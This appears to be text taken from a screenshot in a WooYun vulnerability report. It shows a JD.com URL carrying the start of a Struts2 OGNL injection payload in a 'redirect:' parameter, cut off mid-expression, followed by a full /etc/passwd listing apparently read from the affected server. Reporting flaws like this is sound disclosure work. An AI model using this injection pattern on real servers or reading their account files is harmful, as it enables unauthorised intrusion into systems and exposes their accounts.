 ¥ 京东商城官方网站 chat1.jd.com/api/checkByJd2.action?redirect:${%23b%3dnew%20java.io.
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
www:x:500:500::/home/www:/sbin/nologin
tomcat:x:501:501::/export/home/tomcat:/bin/bash
admin:x:600:600:admin user:/home/admin:/bin/bash
tideway:x:555:555:ADDM user:/home/tideway:/bin/bash
www.wooyun.org